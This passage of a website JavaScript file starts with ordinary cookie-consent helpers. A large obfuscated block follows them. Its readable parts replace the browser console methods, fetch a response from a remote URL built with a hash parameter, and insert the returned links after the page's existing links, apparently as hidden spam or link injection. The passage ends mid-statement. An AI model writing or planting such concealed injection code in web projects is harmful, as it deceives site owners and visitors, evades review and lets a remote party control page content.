        {
            x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
            y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
            x=x.replace(/^\s+|\s+$/g,"");
            if (x==c_name)
            {
                return unescape(y);
            }
        }
    }

    $("#cookie_accept a").click(function(){
        setCookie_eu("cookies_consent", 1, 30);
    });

});


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return 